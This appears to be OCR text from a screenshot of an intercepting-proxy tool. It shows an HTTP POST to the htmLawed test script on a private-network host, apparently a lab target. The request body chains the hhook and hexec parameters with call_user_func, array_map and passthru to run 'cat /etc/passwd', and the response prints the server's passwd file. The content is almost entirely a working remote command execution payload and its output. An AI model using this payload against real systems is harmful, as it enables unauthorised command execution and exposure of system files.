 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST /vendor/htmlawed/htmlawed/htmLawedTest.php HTTP/1.1
2 Host: 192.168.154.242
3 Accept: */*
4 Content-Length: 114
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: sid=ft3b91nautfvprd1f6uji1o7l9
9 Upgrade-Insecure-Requests: 1
0 If-Modified-Since: Tue, 22 Dec 2020 06:47:42 GMT
1 Priority: u=0, i
2
3 sid=ft3b91nautfvprd1f6uji1o7l9&text=call_user_func&hhook=array_map&hexec=passthru&spec[0]=&
spec[1]=cat+/etc/passwd
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
</td>
</tr>
<tr>
<td>
<span style="vertical-align: top;" class="help" title="$spec argument:
element-specific attribute rules">
Spec:
</span>
</td>
<td>
<textarea name="spec" id="spec" cols="70" rows="3" style="width:80%;">
</textarea>
</td>
</tr>
</table>
379 </div>
380 </form>
381
382 root:x:0:0:root:/root:/bin/bash
383 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
384 bin:x:2:2:bin:/bin:/usr/sbin/nologin
385 sys:x:3:3:sys:/dev:/usr/sbin/nologin
386 sync:x:4:65534:sync:/bin:/bin/sync
387 games:x:5:60:games:/usr/games:/usr/sbin/nologin
388 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
389 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
390 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
391 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
392 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
393 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
394 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
395 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
396 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
397 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
398 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
399 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
root
3 mat